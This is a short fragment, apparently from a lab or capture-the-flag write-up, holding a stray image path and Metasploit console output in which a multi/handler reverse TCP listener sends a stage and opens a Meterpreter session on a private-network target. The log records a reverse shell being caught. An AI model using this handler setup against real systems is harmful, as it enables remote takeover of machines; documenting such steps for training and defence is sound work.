 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.80:5588
[*] Sending stage (175174 bytes) to 10.10.10.25
[*] Meterpreter session 1 opened (10.10.10.80:5588 -> 10.10.10.25:50712) at 2021-09-23 14:58:30 +0300